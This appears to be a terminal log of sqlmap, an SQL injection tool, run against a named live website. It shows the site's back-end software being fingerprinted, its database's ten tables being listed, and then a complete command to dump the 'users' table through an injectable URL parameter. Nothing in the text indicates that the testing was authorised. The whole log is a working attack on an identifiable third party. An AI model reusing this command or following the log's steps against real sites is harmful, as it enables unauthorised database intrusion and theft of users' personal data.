 jada@jada: ~
[16:32:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33, Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:32:24] [INFO] fetching tables for database: 'goodmorning_db'
Database: goodmorning_db
[10 tables]
+---------------+
| banner        |
| careerfrm     |
| categories    |
| contactus     |
| gallery       |
| media         |
| ourclientlogo |
| ourproduct    |
| products      |
| users         |
+---------------+
[16:32:24] [INFO] fetched data logged to text files under '/home/jada/.local/share/sqlmap/output/mygm.in'
[16:32:24] [WARNING] your sqlmap version is outdated
[*] ending @ 16:32:24 /2024-11-08/
jada@jada:~$ sqlmap -u "https://www.mygm.in/products.php?cat=1" -D goodmorning_db -T users --dump --random-agent
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|